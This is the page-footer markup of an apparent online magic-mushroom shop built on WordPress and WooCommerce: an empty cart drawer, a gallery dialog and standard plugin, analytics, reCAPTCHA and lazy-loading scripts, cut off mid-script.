			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>



<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.getmagicmushrooms.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"8a4d085d0c"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.getmagicmushrooms.co/wp-json/","nonce":"07eeea4fc5","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "07eeea4fc5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767497267" id="woo-variation-swatches-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/product/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php"};
//# sourceURL=raf-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","pro":"true","nonce":"1c8a1e9912","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
//# sourceURL=cartpops-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.39" id="cartpops-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.39" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"68fc66c8c8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.getmagicmushrooms.co/what-is-mescaline-peyote-san-pedro-wachuma/","cart_redirectition":"no","cart_page_url":"https://www.getmagicmushrooms.co/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","default_ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","security":"61d18426c1","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767370281" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script type="rocketlazyloadscript" data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script type="rocketlazyloadscript" data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.getmagicmushrooms.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207371481,"store_id":"b1751c72-54ce-41a1-b74c-9a8bdd872fc3","ui":null,"url":"https://www.getmagicmushrooms.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America/Vancouver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Psilocybin Mushrooms","What is Mescaline? Your Guide to Peyote, San Pedro, Wachuma&#8230;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
